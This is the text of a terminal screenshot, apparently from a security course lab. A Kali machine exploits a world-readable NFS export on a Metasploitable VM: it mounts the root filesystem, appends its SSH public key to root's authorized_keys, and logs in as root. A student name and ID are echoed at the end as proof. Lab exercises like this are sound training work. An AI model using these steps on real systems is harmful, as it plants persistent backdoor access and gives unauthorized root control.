 Applications Places Terminal Mon 17:37 1
root@metasploitable: ~
File Edit View Search Terminal Help
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:sgvfB8ed/Nz8EJ0A0VxMh9i4FWHnVpm8sUGRNikpJZI root@kali
The key's randomart image is:
+---[RSA 3072]----+
|         ..+==@OX|
|         E..=*+#o|
|            .+o O|
|            . .=.|
|      . S. o ....|
|       o. o +  . |
|    . .  o   o.o |
|     o o  .   o.o|
|      o ..      o|
+----[SHA256]-----+
root@kali:~# mkdir /tmp/toor
root@kali:~# showmount -e 192.168.1.9
Export list for 192.168.1.9:
/ *
root@kali:~# mount -t nfs 192.168.1.9:/ /tmp/toor
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/toor/root/.ssh/authorized_keys
root@kali:~# umount /tmp/toor
root@kali:~# ssh 192.168.1.9
Last login: Mon Sep 16 17:16:40 2019 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# hostname
metasploitable
root@metasploitable:~# date
Mon Sep 16 17:37:27 EDT 2019
root@metasploitable:~# echo "Hunter Donald hzd0011"
Hunter Donald hzd0011
root@metasploitable:~#